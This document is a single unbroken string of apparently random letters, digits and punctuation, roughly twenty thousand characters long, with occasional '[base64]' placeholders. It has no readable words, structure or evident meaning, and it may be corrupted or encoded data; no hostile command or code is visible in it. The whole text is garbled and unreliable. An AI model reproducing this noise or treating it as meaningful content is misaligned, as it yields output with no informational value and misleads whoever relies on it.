b550Z0|a5c73Q05cZ0]5647D106XX521777cd17cD82672A1dd75d1257ad9278bebec41Y133639f3591F63Ya2f54da4fa2XA8F357b4T45166d9fc69X0176eX51c73ca2178cf267Dd42Z82d93087DY358XY33A91e83f96YD449bF265ec3890YA4853ed4d99T2597AZ651Z1%Z5d74M15DZ1~6657Y1460b812707dd26fXF294Z871D79DY268aDD358ce21490DZ3f9cYX394ec11Z97FX44A8FZ53AA+0F360b7|[base64]:5a0?05Aacc350AX:055Z4X23558c51c73XA2178cf267dd42b82d93087de358cY33A91e83f96YD449Zf249A0f74YX145A1fa56AXaf49A9F55eb5d612AD{d67b9D05DZ9%d62X1da6DX9227eD4D92ed93583cffe3Ad22Y82D73684Y848499e3e90c0fc96fe44a4F652a2DZ57a2+663Z3W01588ab186fc61D74XZ2279d0277eD52c83DA3188df368DY43b92e94097ee459cf34Aa1149Ze73F99f7)29XFX48b1=82965!060ZAOX23Z0_c60b5142Dc3Nf67c11F2X811Y7eD8FA36d0387ede308Xdc1591DX409DYD3A4fX220A8YY4eA0FX4c46b3&A61b8}f66bd146Zc21970X71e75XX237Ad1287fD62d84DZ3289Y0378YY53c93YA4198~Z88ef1267F54691f34a73bd1Z74X1186Xc8207YD02b85cf6aZZ}668ZFe83d871Z67ZF1977a0X33087de358cY33a91Y83f96YD449ZF249A0f74Ya5fc53AAW158AF}65dD01aa6V26685A8156cX31A71c81f76XD247bD22980d72Y85dc338aY1388fe659a32F8ZYFLe3188f54Xa3FA51A8FF56ad#45bb2Q960b7}e65ZX136Add27b3&f7392b52279D0277ed52c83da3188df368dY43Z92Y94097(A46A9|04AD42c70d8316eAZ2Z86e0398dYZ3187ba359Df137A1YD4AA0c946A0FA59A1O52a8ee54D70dd348ZY23990Y73e95ec439af1489fF64dA4fb52c544a0Q4[59Fff4Zb4[b2c68LF63c0105db5Lb2b89cc76c2126cce2d3Ad72832892d799ZF83cd5314Yef378Ff1394bF2V664a91X3FAX(35Ab1M85Fb6,D64bb1269X0176Yc51c73ca2178XF267dF06Fcb2F30ca2a76df3657933b84d9418dYA4056e83c8FY941A5acH19cF05a9Yc14DZ5c664b6]55cZ8J83773~b6YX21965cb256e82D772c6307497238Z9c3A7eY63287ed+d49A1428dFZ4aA3f1429bAFYY5ZZ2^960Z7}e65ZX136Ac1186fX61d74XZ2279D0277eD52X83DA31882088d62548d74190D83X89Y13767A34ca1fb4256AZ43abf9486ZF85ZZ1^e63Z7KZ698AX668Z32170X91768X1d5486Zd82F86DD348ZY23990Y73e95ec439AF1489ff64da4FZ52a9V057ae^578Q65Aa2+6GFA9*955ZY1536721a63b8206cX91f35D31f81D02034A7PD78Y6e58XY53384ddD9469dF44bA2f950A7fe55AXH35AZ1K85fZ6~D64ZZ1269c0176Yc51X73XA2178XF42X6D46ece1a83DAFZ37d2248d912Y80a34485e73e8eF4F79eF74596YF+Ya1f255AZb6297YX85985A8156cc31A71X81f76XD247bd22980d72Y85dc338aY1388fY63D94YZ42Z5FF9Aee369ac1e451A8FF56ADU45Zb2]960b7.Y65ZX136AX1186fc61D74cb2279d0277ef170XX304F72df368DY43Z92Y94097ee459XF34Aa1f84fa6FD54AZ]259b0}75eb5~c63ba1168DZ5f6DK767b31c7394D06bbd262aX7193Xc92579e13488DYf493e5ec97DF499cac43a2F84096ab1Y73bd4e7a9D(A61b8,F66ZD146ZX21970c71Y75cc237Ad1287Fd62D84db3289Y037AAF480dc405F82ef469Df44bA2F950a7FY55AX&35AZ1H85FZ6[d64bb1269X0337d=965c9Y8?b78XF267DD42b82d93087de358Xe33a91e83F96YD449bF249bc3b97FZfc96f642AZ&2235FF75aaeQ551b7115A6c1662c01f2176166898D476c12f7YD72576cfY35679e63D94eb4299f0479YF54Xa3FA51a8FF56AD#45bZ2N960b7Ie65ZX1386I561X5c660c0PX75XXYD29c41e78D71f83952285db3880Y03d42b5d8459cf34Aa1f84fa6fd54ab~259Z0M75eb5QX63ba1168ZF166dX41Z72X92077ce41X01c80811Z7ZX73087A8e489Y23081daF995db3f8fY4[391YD4eA2F541Z0b02346Z3,a61b8KF66bd146Zc21970c71Y75cc237ad1287Fd62d84DZ3289e0378ee53X93ea4198{Z99YD3599X01A9Y#01a64FF539ZFF2649b6.D64ZZ1269X0176Yc51c73XA2178cf267DD42b82D93087DY358ce33a91Y83FZ2fc88e448678af74ea5FX53aa[158AF:65dZ4:[base64]{064b4Q91bbfSa6YXX=[base64];a46eb4492Y33X5bF73DA1f14665F34FZ0T457A31210AZXZ5Zb8G872711274X9216DX12b36X21X82dc2178d8Y35679Y63D94YZ4299f0479ef54Xa3fa51a8FF56ad]45ZZ2|960Z7Je65ZX136ac1186FX61D74cb3YXX2068XXf3ce)6YX4198FZ45Y0347cY0~72a97ee459XF34aa1F84Fa6fd54ab^259b0}75eb5]c63ba1168bf166DX41Z72c92077XY257cef7dD1197da4FY82Y4fe48e3377fe3;A2D9aF1489ff64da4FZ52A9%057AY;55cb3=a61Z8+F66bd146bX21970c71e75XX2396Y06cX82X4b6Ydb3289Y0378ee53X93ea4198ef469Df44ZA2F950a7fe55AXM35ab1N87bX551ad113053X0176ec51c73XA2178XF267DD42Z82d93087de358cY33a91T44Yda369ab9DX49a0f74Ya5FX53aaU158af*65Db4]Z62b91067ZY317Z(763c7Y6+976XD247Zd22980D72e85DX338aY1388fY63d94YZ5Y9AFD549Y1A7AX71451d12c86DF3391d72d60db4397dd4793F0466fec46a0FF47abD0348ZF3166dda3188DF368DY43b92e94097ee459Xf34Aa1f84FX2419DI1%29cfc48Z1G82965.05aZ4135bbfd15YZ31b6479ecPF7cD32A81D82F86dd348be23990Y73Y95YX439AF1489Ff64DX03f9ZFF*09afa46AF{62763fe58b21159ZDcf6db91b6aZAXX73c61276X4e37FXD227adde255AA388Xd4385Fcb4395ed474bZY4250YA4A96ff5677Z34eA0c360Z3|75ZADc05dafd26cZF_Z6fbdXF76c91579c7e64189fc519Z2X587be83F96YD449Zf249A0f74Ya5FX53AAO158afT65Db4_Z62b91067ZY156cc31a71Y42083DA24971Z29c3236fd82f508c23818f2886a12c8bYZ4093DF4391A5186dZ74874AD1168D0256F#a5Ya6RA3186Wa?26fX61d74XZ2279D0277YD52X83da3188DF368dY43Z92Y94097YY459Xf34Aa1f892f23Ya7FY1f5bf2505ef75570FD59AD1568bc1228c71920XZ1D6XX31F6F8e2172D52Z36A9FY48D9)55Aa4308cf0OF329Ff64dA4FZ52A9H057AYI55Xb3,a61b8.f66ZD146bc21970e362be2223ZD1d69D2294A86217ZD5347cY0f27YY22e9A9a[d309df44Za2f950A7fe55acO35Ab1T85fb6+D64ZZ1269X0176eX51X73ca3dZX187X7D1777X32X83A4Y07bDZ35879Y2Z87db308F9b3656Y64393FDfc9dFF54acf84XZ6X14Yb1#764AX+X6979:55FX51f64ZZ1b2699bc2980D72Y85dc338ae1388FY63D94eb4299F0479YF54cA3fa51a8FF56AD#45bb225a4%06483d85cb8116Dc3c660c0OX75XXed29X4247ed0Y774d02479d8F184e03995ebYY8be53F9ee64A5Xef4bA4T0565bZ05bZ7K55180ZX54b0]459b8H66AXAcb20c5~f72c1F02XD42X7eD6303675Y23990e73Y95ec439aF1489Ff64DA4FZ52a9O057AYT55cb3;A61Z8_F66bd146Zc21970c71e75XX23d01274D41b4a861X80Y2Y237d12d81d63586dc-d62e9358DY7456ec84XAYc812A6f24aA4=22b80XA56b2163558X51X73XA2178XF267Dd42Z82d93087DY358XY33A91Y83F96ed449ZF265af3Z97fb1A3DAAI158af~65db4|Z62b91067ZY156Xc31A71X81F76cd247bd22980d74aX925898a2484d03990b1ed88Y84294ab3894Y83d9XA84363F350a0)A(9AA)X61b9M559c3ce5Zbe1471Z9197686126Xd22X71X82833A6X9368dY43Z92e94097YY459cF34Aa1F84fA6FD54abK259b0M75Yb5{c63ba1168ZF32b1)D7190e569X51e7ad0d36Dcd1982D9fa36D1318ZDDF481dd3186Y5FY91YD46a2f8fb98F24cabF35769fc58b1+d6368ZD68X4125e8DX961bd1166X51377D7D82Dd21X7FceFD39e1398Ze33D4382ef469df44Za2f950A7FY55AX_35ab1+85fb6&d64bb1269c0176YX51X73ca2178cf267dD42Z82D930dd1f81e1285793F941b4=990DX348YYX155Fa54fa7F95174be529ef650aeD72c76{25YX2Y136X41860c4cd67c7137XD3f430D52Y7XXD2645D72F8bY8YD603b7358aa-961bc1660fb4F97FZ2245b2}960Z7@e65bc136aX1186fc61d74XZ2279D0277Yd52c83DA3188DF529c2884e8V72a97YY459XF34AA1F84Fa6FD54AZP259Z0~75eZ5?c63ba1168db25b1=D7190Z32077ce257XD32a81D82f86dd348bY23990Y73e95(852de3a9YbdY037a4fb52A9^057ae|55Xb3{A61b8+f66bd146Zc2198XX82Z82cc48a8F5427f207cd92D80XY3937b21A6YZ41e6aX71d46c31D77D61Y82a7]b62caYD5aZ1T85fZ6Nd64ZZ1269X0176YX51c73e630ZX187c9Zbe2b82d93087de358Xe33A91Y85ZA5318DF110338af74Ya5FX53aa;158AF[65db42763c61D67f05Yb3HZ6e71eb6ec22271c9D280X92Z76851183ce228XD42A3Dc23489Y1449a9e298dY54D51b5Uc7497?45Zb2,960b7{Y65bc136aX134Z3(F7374-e6YZA237a9bd76FD2263eD42643a6e63bdb2D5d993491Y53a92F5@5A1YZ50A9f756AXZD4aadJ360A4[35fAD11188bae1Z72X92077ce257XD32A81D82f86DD34A72682Y6Y781e12D96YDTe4aed3f94YX4FA5Z65498F05869f659AFMX50af[[base64]#466ZDY665X81X717b74ac99f047852X83a6F08bDX2789e0,95YA8316588F54cA3fa51A8ff56adL45bb2L960Z7{Y65bc136AX1186Fc639Z5XZ66ba24688Z2375XA2285DZFX38a0Y659A5e96eY0358dF04666F44590F24972f154A8FD^7T0381D6fcc2981bf66ZDY02aX51661X31A4398Y26Z9Fc22F86dd348be23990Y73Y95YX439AF1489FF64DA4fb52a9;073YF*[base64]:169Z5195f73e63476FZ6dc21A7DD3F381D21d7FD6FF7Ye1358A948dc5aaFX5Zb3Le4XF34a6Db752a3ee50a7d0256Ff82c4fbc136AX1186fX61d74cb2279d0277eD52X83da3188DF368D+07c922D81eb2F52YA3X91Y94XA2c3ff6AZ81a5Zce1D6ZXD[c91G358b01369891768b3156X951477cb202a235b4092f344a4Y289Y0Q34dY83984Y63d66bb(58YX2Y552a9S057ae~55Xb3|A61b8-f66ZD146ZX21970c71e75cc23961228X31781c5Y880d2277fY2385995U34ea9#048bb-d58Z3HA50d5479XF457ADcd5ZAXf759b0d958bbGF646Y679F85D6318be826XD2447912X7dc82a81AAff49D2V62996YD449ZF249A0F74ea5FX53aaG158afG65Db4|b62b91067da566cO75bX5!92Xc4166bc3267X9DD93F97Y9449fe356a0F84aa5I042c7398ee6499Fbf4D9YY94ZA2cb4aadV15660599177X8287dda18bf1639831e6Fba1c739XF13bX4F81Z88df368DY43b92Y94097ee459cf34AA1F84Fa6fd70ba46a2.62548Z5|c63ba1168ZF166DX41b72X92077XY418Z1773D7F61970DD348be23990e73e95YX439Af1489FF669a5L85Fa926A3f74cA4H7=A84F961aaZD39c3L366X01363c8cc3087ef127fD62d84DZ3289e0378Ye53X93ea4198%b8ae64a4be54591fa5172ae49A6FA4Fa7{A1aA7FX64ADc217Z2V670b4d76fX1166YD1274884ee32872276e02447d23191Y63X96YF#f4bd32Z7ca7fc97YZ5599bc47a6=657ab=75584c03696:86e73c863Z7216588257dXF2781a2DY448Xcb388fe63D94eb4299F0479eF54ca3fa51a8ff56AD489c^64A6DFZ63Z7FD67Z310668Xc83489e02497ba277eD52X83da3188df368de43Z92e94097YY459XNf8Yea4e4FY94995fe5576Z24DaaFY53ab,e1eacM46aAYVD67c5D677X9OF75XX187c83f61986dd348bY23990e73e95ec439AF1489FF64Da4FZ52A9V057XA49a5@9WAa4%450b910316DR865b9Ne66X9d976bf1875X42481d7DD5073Y0378Ye53c93YA4198ef469DF44ZA2f950A7fe55acV35Ab1V85fb6QD80ff5bbfX05aZA}66fX6Y723cb146Dca1979D6Y67Xcc2537AAff83912b8Zd74097Z8F48Ze9F790YY{994F353A8FZ47abf918a8~25cZ3c0FF6XX31A71X81F76XD247bD22980D72e85DX338Ae1388Fe63d94eb4299F0479ef54cA3FA51fb53afF94978Z45dZ2f85XZ8^262bcPY326f186XX8-X76bed83b931971XAY34c8AFD529c2D597cY94097ee459cF34Aa1F84Fa6fd54AZ|259b0*75Yb5[X63ZA1168ZF166dX41Z72Y564X02425bf1f6bd42b4c883079D22F7eDY3Z4bde3A89e9F366D24Z9ba4#Y62A92eA6,4V56YX31X76d451Z8db30be125aZYe54dca2065c92676c3f23Xd72Z73d7fe539D2985e9!82b98ef469DF44ba2f950a7fe55ac!35Ab1;85fb6?D64bb1269X0176eX53882(e6aceed107DD42b82D93087DY358cY33A91Y83f96YD449bf249a0F74eA5fc53AA1d9XF85c5df757A3{c6384X05bZ8WX61Z91X2XX6Ge78X3DF6dc52b6Fce28868cFF228FY63d94eb4299f0479YF54ca3FA51a8ff56adW45bZ2J960Z7Me65bc136aX1188bLa66caXZ65X5117AD1f22eX71F81X9318Ae2368094%75cea3Y86eaF38ded39A2F91A56FF4ba6f5T97cc61e7Dcd2684ce69bdW56990e573X7^F737c1676c22Z82A3DF80DA257Ae4308de3YY61c64096Y3459Z8YFZ52A9U057AYU55Xb3Na61b8_F66bd146ZX21970c71e75cc237AD1287Fd62d84db3289Y0378eY53Xc63Y82e6429AY23835a2f950A7FY55ac,35ab1-85fZ6Md64ZZ1269c0176YX51X73ca2178cf267Dd42Z82D93087DY358XY342X41X6d9F{953ee428aee156aZ4409X[01F42af{65dZ4IZ62Z91067be156cc31a71X81F76cd247Zd22980D72Y85dc338AY138AZ2A86eaYZ85Y5319AF1124Yed49A6FA4D9b:6119fF75dA1;05AZ8ZY3186|a18Z2125Yc71e3f7b16688Z2771ca2f7Dc93136D32548d5358FDA3947ZAIf59YA166bF94d95F9ec59Z0?75Yb5JX63ZA1168bf166DX41b72X92077XY257cD32a81d82F86DD348ZY23990Y73e95YX439a3494Y049A0c1FD96fe5298P24Yab;1!X7Fc920AYA7146ZX21970c71Y75cc237AD1287fd62d84DZ3289Y0378Ye53X93ea4198YF469df44bA2f950A7fe55ZD18A7cd17Z2M64YZ2d92YZX1058ZXX55fbf[b74XZec28D0287Ad2Y679D524848Y~14b913Z93Y53D60ee428aYYe14Ya5fc53AA}158AF.65db4PZ62b91067ZY156XX31A71X81F76cd247bD22980D72Y85DX338aY1388FY63d94YZ85e5319aF1124ef64Ya0F8WXA7S249ae#652af+51bZ2FD65Z5c3368ee22XX71Z63c7ee438D287XX4284F72df368dY43b92Y94097YY459Xf34aA1f84Fa6fd54AZU259Z0R75eb5&X63ZA1168DZ25Z1%d7190b32077XY257cd32a81d82f86dd348be23990Y73e95ec439AF1489Ff64DA4fb52a91X9Zf75Z5cF656A2IZ6283bf55ZD1462c6;86A77YA3Fcd2169XDD670d01c85DXfd39Y22e89d8ec5fA8?260Z2_467F54YA0a741a1YD56adce]AadFZ65b8c856aa19198XD02d8FD974cd1F4499e37ed21a7eA5fa88dc24887ZY83F96YD449Zf249a0f74eA5FX53aaU158af#65db4)Z62b91067ZY156cc31a71X81f76XD247bd229c3236fd82F508X2D87d22791DD3a909bHY6Zf3378dYXY451A8ff56ad|45Zb2H960b7Ke65ZX136aX1186fX61D74XZ2279D0277YD52c83DA3188df368de43Z92F164XF104YZ8=29Df1399DX41963YF4ZAFXYF15eb5-c63ba1168bf166dc41Z72c92077XY257cd32a81D82f86dd348ZFY48D43094Z3d6439AF1489fF64dA4fb52a9@057AY)55cb3MA61Z8:f66bd146Zc21970Y362ZY2223ZD1d69D2294A862e77d02D7Xdc3949d43393Y43894Y2O194F03f9fa91X3Fac?35Ab1*85fb6UD64bb1269X0176ec51X73ca2178cf267dd42Z82D93087DY35a82783Y7e882Y22e97eeTF4be140a0f145A1ef,ea4fe4dAXZ62983Y355ZZDA24Z0VX708FZ21f76cd247bd22980d72Y85dc338Ae1388Fe63D94YZ4299f0479Yf54XA3FA51A81b9aF65a5Zf555A1Ta6182be59Z6^A5fZ71A2AX2206fbb157980f362a9YZ4aA0F7529X2884e8-72a97ee459cf34aa1F84fa6FD54abO259Z0,75eb5#c63ZA1168ZF166dc43781ID69cdYXSf7cD32A81d82F86dd348be23990e73Y95ec439AF1489Ff64dX0,A96f2567598@55XZ3^A61b8^[base64]^513adSD59X2193a76LD6b7912708Z1675d52A7dX92d7b9a2A84DY354281YY459cf34aa1f84fA6FD54abM259Z0#75Yb5]X63ZA1168bf166DX41Z72c92077ce257Xd37DD5317bXZFA36df347aDY3A84Y43e90Z4f19aee4A8eF8405aZZ126cf24aa3bc2563D62Z75-63255X21970c71e75XX237ad1287fD62D84db3289Y0378YY53c93ea4198YF469df44bZY3d99FDfe98F844ad,42561]952abL857b71424Z71362c2XX3f9e216f7de92ba61Y7387F0459ef856D33A5Db24094dc4067X94590F451A1YY1d67%2569e!2297Yc854b0143356c31A71c81F76cd247bd22980d72e85dc338aY1388Fe63d94eb4299F063AD3995f9183bA8ff56AD~[base64]@d61AZbf32871569b1151eZ81864cd2445812a76d12034a7F04Da8F54cafF994Y83094bb109YF23a9eA741a1YD56adXYJaab@550a5_f5bZ8*Y198Xe971Z5%b6A62XF267dD42b82d93087de358ce33a91Y83F96ed449bf249a0F74Ya5FX53AA.158AF]65Db4}b62Z9106Fe24D8Ycc36801Z6Fb71Z4265D22980d72e85dc338AY1388fY63d94eb4299f0479ef54ca3fa51a8ff56AD[45bce18a4[06483A6136Ac1186FX61D74XZ2279d0277ed52X83DA3188DF368DY43b92e94097ee459XJF8eYA4e4FY94995FY5576b251ad{A5eb1ff6a75G35bc1%564ZY1X2295YA6e7c1676X22Z82A3df7aXXYF8ZD52e93e12D959A3789ac3999F33Y9dAZ1e73ZD4Y7AXF5DZ1F95d50ZD146ZX21970X71e75cc237ad1287fd62d84db3289e0378Ye53c93YA4198ef469df44ba2f950a7fe98f844ad)42561fa62Z6FX66Z2Jf6570Y32D8512:Z78XF267DD42Z82d93087de358XY33A91Y83f96ed449ZF249a0F74ea5fc53AA~158afP65DZ4?Z62Z9237cSb317Z166aZ2163D922074ZX2029c3236FD82F508c348XDY364ADD3988Y8f265aff59fF749A1c452A6ee5245Z2_960Z7[Y65ZX136AX1186Fc61D74cb2279D0277eD52X83DA3188DF368dY43b92Y94097ee459cf34AA1F84FY94995fe5576b25ab2G45c70{Z66ad126AZ613697f1661c919279aF246902Z7Fc72Z52A7f18Xe0288cZ3d6439aF1489FF64da4fb52a9K057ae%55Xb3-a61Z8PF66bd146ZX21970c71e75XX3F891571D5F41784DZ3289e0378Ye53c93YA4198ef469Df44bA2F950A7FY55AXH35AZ1J85fZ6[D80ff5bZFX05aZAK66Fc6Y723b92178X62a6Xcedb4YA33185XD313AD43480Y940619d4692ed3c50X3UD67c4146dcb15Z0{44cb0D72XbaWY56ZAX35dbd*972X9ea26X7216cX12Z77D42a35a8Nd87dd2A8ce2d54299F0479eF54cA3FA51A8FF56ADN45bb2-960b7LY65ZX136aX1186FX61D74XZ2279D0277YD52X83%D85X92D89e1297F7XY94097ee459Xf34aA1f84fa6fd54abH259Z0R75eb5_X63ba1168bf166dc41b72X92077XY257XD32A89Jb63b4Y6509a3589D1355cZ1fb87Y3476689f64dA4FZ52A9S057AY!55XZ3+A61Z8][base64],Y65ZX136aX1186fc61D74cb2279D0277eD52X83DA3188df368de43Z92Y940Z3328Yf2f38Ded39A2f91a56f14eA2F74fb2X25AZ8{753AD11188bFA4187de3093dd69X529486Zd82f86DD348ZY23990Y73e95ec439AF1489fF64Da4FZ52a9.057AYI578c24eaaRY2d50ZD146ZX21970c71e75cc237ad1287fd62d84DZ3289Y0378e#14bd73397b6D9469Df44ba2f950A7FY55AX.35aZ1|85fZ6HD64ZZ2e78U460c4Y3_673ca2178XF267Dd42b82D93087DY358ce33A91Y85ZDA369A9Z3595Y14aA1X2FY99f64A9ff75A6aP45DAZfc59Z5V5178aAD1a71X81f76cd247bD22980D72Y85dc338Ae1388fe63d94YZ5Ydd399D9Y3898e44Da4X5)[base64],057aeH55cZ3#a61b8HfA9O955ZY153672}[base64]{2a7F15dA7fc4Db7+360b6X116b0105cX51c3D791232c21f6fD9D870d2267ZD9ef82e42X8Ze8f986DF3F9XY4484dF14F5FZD.27598.55cb3SA61b8*F66bd146ZX21970c71Y75XX237aed7DcbD670d01c85dcfd39de2683dc3882ec3895ebf6698XF950a7fe55AX?35aZ1}85fZ6:D64ZZ1269X0176Yc51c73XA3dc41826X0206Xd52c4d892Y76D32847DA3c84e3ef6285F249A0f74ea5fc53AA#158af|65db4KZ62Z91067be156cX31A71c81f92SY24be1e6aD32A4Z872c74D12645DZ2f8Zdfed42e1428ce4124eA6FX51e9519FYY11A7f34bA5S32b67ec65AF1761ZY1Z7076Y9)X79d0277Yd52X83DA3188DF368de43b92e94097ee459Xf34aa1f84fA6FD54AZK275;3579FJ3,Xa4_c5aA9cc5eb6%85fb7173D792277d1182c9fc22f86dd348bY23990e73e95YX439aF1489ff64DA4fb52a9+057AY-55XZ3(a61b8(F66ZD1487156fZ7c775ZY1077X2YY2A91YA2f842377d2277fe2U23Ya5fe4398458Fe24b6DF1516DA9QY55ZX-36cX5;871XA+f64-15Zb5Nc3470136Zc1:f2362cf267Dd42Z82D93087de358Xe33A91e83f96YD449bf249a0f74ea5fc53AAT158AFH65dZ4)Z62b910bfGb61ZA1637731073ca1D3e8Ae180D72Y3cDXef41d9337f9YF84DA4fb51YX468eA01336a3FA51A8ff56ad#45ZZ2_960Z7%e65ZX136ac1186fc61D74XZ2279d0277eD52X83DA3188DF368DY457Y22A94dfYY89Z9F577b2OD4FZ71580c4.26AX2336fca*c79ZX11bb1368ZXUF608FXZ63XX2077c1217YA4277Zd52f368Z358DY23689daF99aY3359ce7134FZ6FD3cA9K057AYS55Xb3Ua61Z8)F66bd146bX21970X71Y75cc237ad1287fd62d84db3289e0378ee53c93YA4198YF46F0489DF14495b44A9Yfa489df2587Xb85fb31060adc217X1196ec21566851Z6fcb1975D1227Ya4e087DZ3888D5ea5DZ2FX94DX4691ZYY14Ya5FX53AAP158af]65DZ4!b62b91067ZY156Xc31a71c81F76cd247Zd22980D72e85dc33a6f08bY52d5b7Yeb4299F0479eF54ca3fa51A8ff56adR45bZ2)960Z7[Y65bc136ac1186fc61d74e731cc2068ccF31683da3188df368dY43b92e94097YY459cf34aa1f84fa6FD54AZ@259b0236df62a4DZA1168bf166Dc41b72c92077XY257cd32A81d82f86DD348bFY48DX305c7FYX439af1489fF64da4fb52A9S057AY[55cZ3UA61Z8^f66bd30b7-Z19Z3135fc81F407X2169c61Z3AXD2f77d6Y078d13985Y92f43Z6_b879d3797Y34Xa3c4,0A5ed4A9fbe54A8^45866ZZ5abb!55d8Zc71f75Y83294de679bF03ace224e71DY358cY33a91Y83F96ed449bf249a0F74ea5FX53aaQ158af22a9fd*ZA5%551ba11326Y135ZZ8PD2cZF2169X8D4479X182ec82874dd345591367Ydb304fe53995Y9f74cYZ4c96YY1X58b0!679c4256FF82X81XZ5fZ3DFG26Fc61D74XZ2279D0277Yd52X83da3188DF368dY43Z92Y940b33a8Y9c3696Y24bA2X3ffA4ec499YZD50b2FA5965D82Da9ZF59Z9-56Yc5e622X7(F6XX1e076ca267A88dd7cdd277FADY94197&A56Z6T089bd125cF0447093[057aeL55cb3;a61b8-F66ZD146bX21970X71Y75cc237aD144cb1F2dX72773dc335490357DDA2f4YY1438ZYAF669ZY3a50YA4A96ff5677Z358a0fd5271Q75bZ7(b196Y{D6YZ8103e7Ad2289Ze847911a4eA3YD81d5.12491Y83f96YD449ZF249A0f74eA5FX53AAM158af!65db4?Z62d55cb0be58Z8:46DX4Y521c6Pe6ZX0DF72d41c7Z87fa4Fcbe17ZDZ2790e7;844e9318eY3K298YX489XAAff9Yff49A1cfUZ63Z92c7aD822abDF347e126692Z52279d0277eD52c83da3188DF368DY43b92e94097YY459XF366ed414Fe94995FY5576Z2579Ffc5170O365ADHc16b1(D6eb3Wb6XZX12279AYF7DD1197D862080XX358cADe98Yd63388a73d91YD414FX2V960Z71X66U1559dH1287dX75ZafDZFY6bc21970c71e75XX237aD1287fd62D84db3289e0378ee53Xaf368A983292DY479YZFfba0e8459AZ94XAYF65561D429A5bb55b5&16ac1e21YX3NZ68ZDdc72X6227684d978D9237bA9Y53D93,651adO953dc1065AF4397X3Y653AAV158AFM65dZ4HZ62b91067ZY156cX31A71c81F76cd24971e72801A7Ac62F86A7Y388D02D82a13496DY3d49ZXDF4XA3fa51A8FF56ad]45Zb2^960b7KY65ZX136aX1186fX61d74cb2279YX687Y1878X42d84a5e186ce2Z809F3589Y539479X3b9ce63e6cA8G056ab43abF9486Z*14Da5ff5d85X144b21c6f74Y7&a77ce257cD32a81d82F86dd348Ze23990Y73Y95ec439aF1489fF64DA4fb52a9V073+1559DL1?Aa2LA58a7XA5Xb4_65DZ5153Z772075XF162A9Dc02d84db3289e0378eY53X93ea4198YF469Df44ba2F950A7FY55acL35AZ1=85Fb6:D64bb1285136Db5X573ZXKY75X0ec288Fe82D822175D0257de0}03ca3FX4196438De0496Zef4f6Za7Nc53baG16Ac3G66fX8SD62ff59Z3TA326e1169bf_d2160XD247bd22980d72e85DX338aY1388fe63D94eb4299f0479ef54Xa3fa51A8FF56ADW45bb2I960Z7(YZD|95fb8143571UY71X81Z3X88df7YD52c3aDAed3FD7317D9cf64bA2F94fYA448X9Y1134A1F84fa6FD54AZ&259Z0N75eb5Jc63ZA1168bf166dc41Z72c92077XY257cD32A81d82F86dd348be255Y02892ddec87Z7F375Z8F65ebc2763ZYJ068X03175b32063Z862ba=F63Z6P73672+A73c71e68c8254ZXY227cD6dd32dc3489DD3081A0418adc438YZAF65da4e350a7fe55ac[35AZ1K85fb6)D64bb1269X0176YX51c73ca2178cf267Dd42Z82d93087de358ce33A91Y83F96YD97ef4498YZ3X5Zf145A1ef4499ff235FQ65aZ7+75469ZY68X01569bc~D2XX21672c01c78X9254Z872e82DF2f7X91J459A33Z83ed386588f54ca3fa51A8FF56ad?45bb2U960b7^e65ZX136ac1186Fc61D74cb2279D0277YD52c83DA4d97328XD4-22592Y94097ee459Xf34Aa1f84fA6FD54AZJ259Z0L75YZ5:X63ZA1168ZF166dc41Z8eD873X7HF739AZD2A81D82F86dd348bY23990e73Y95YX439af1489fF64DA4fb52a9R057XA149dD1f461Z8(f66ZD146ZX21970c71Y75XX237AD1287Fd62d84db32a5ef83D7-32693YA4198YF469DF44Za2f950A7fe55AXP35aZ1*87bX562b0d9FX69X0176Yc51X73ca2178cf267Dd42Z82F53FD51F8ZAAcd3a91Y83F96YD449bf249a0F74YA5fc53c6R265bc.682e22f7XZ94088Y53Y9aY44Y9af74d76f558A8fe29a6}95db2DX5cb7]25fb4e64Aa1)92X83F0479ef54Xa3FA51a8FF56AD206aF652Z6d5f865bc136AX1186fc63983Pf6bcfee117ed52X83f640cc288Xabce257XD32A81D82F86f34aA1F86bA7Na61ab59A1#9K7a2Z51970d8fb68bf166De06YZ7|c74c01d737c1676X22b82a3df87D0258Dd9368Xa2438bF3fe8cY449a1YD49a1f54F9Y|7;77a9dNa61b8}F66ZD146bde5DZ91D1eb81864XD244581197cd22F73D22Y7ce0e58XYZf7559a~d309df44ZA2F950a7FY55AXG35aXD4XA8*c)dA7+753bc1334701961XZ1e2ebb1474d1197d82267294F337aaXD3A91e83f96YD449ZF249a0F74eA5FX53c645A1@5%6a0*04cb5WX2D69&222b2&F5fX9c869cb2078X418828D1a7dD33078D83545D22Z8Ze83094993d89ab[94ec1Y451A8FF56AD;45ZZ2R960b7(e65bc136aX1186fc639b8147897ba277eD52X83DA3188DF368dY43b92Y94097YY459Xf34AA1F86Zf9539bab59a2F45ZA6D2!e7bca1368H75bZ6QZ63X6Y6228fDY277X296fd32Z78d52Z518df347a1Y93eYZ3588F11397F7134fb4fb62a9146fae1974Z5f461Z8#F66ZD146bX21970c71Y75cc237Ad1287fd62d84db3289Y0378Y3D89df3894b5f18ef1489Zbc]85ffe55acZA5A6Dbf57Z1FD1X76cb2279XF6Ac4Ic1e91b42178XF267dD42Z82D93087de358Xe33a91e83f96ed449ZF249a0f74YX14X94FY4942af*65dZ4JZ62b91067ZY156cX31A71X81F76cd247bD22980D72Y85dc338Ae138D3@33fe1FD55a7?35Zb7f55DZ9R863bc1399bd126ZX81X77c91b75XA237aD22A84c62D82dc3490e43Z8bY53A93YA439ddf469bF553ab|251a4FY53acQ35cb6F860Z4156ac21b59X0I771X32275d11178XD2D7ed73287c93485Y73Z93ea2A93Y63f98ee468bF347a3ff54ADYX54A8*45db1Vb4dZ6|963ZY1069AY186ac42074D0Qf78cb2580D22Z70dc2X86cc337AY43698e8459ce84597f150A1fa3XAAF852A9fc5DabG55eZ31050beUc66ZY156fZY196Dcd247aD21279ce277edb2e88d73886e03692e82Z92e7409bF342a3f14ba1fd5396fd52ab)65eF6I464Z31568bd199bZF1370c22476ce107aXX267Xdb2f7eDF2d88e03690D23F8Yf0409eef40a1YF4ba2f852e1fd53A7+95fb5~25Fb11066ba1499ba1569c91D74c91Z78ca237fD72A7XDA2b84df3Z8dDD3c8Xea4295YF3e9eYD4eA2f5539FP04eAZW352AY{161Z5S560Z41568be1a66X51576XA207bc72476D02Y7Fd9288bD7328Xe63789e6389Aef469Zea4799F549A3fc4ZA5fa5aZ1*45fZ4=363b21165ZX1164ZF136Dc91d79c52874d52D82db2681d52F8ZDF3bX2DY3998Y44096f37Y99ee47A7FY55a8FD41a9[854AFR98YZ2&760b9?F67X0V36YZF1A75XD2264cc2080D02X83X53481dc3889e12691e24295F23098ef439Yfa4X91f94dA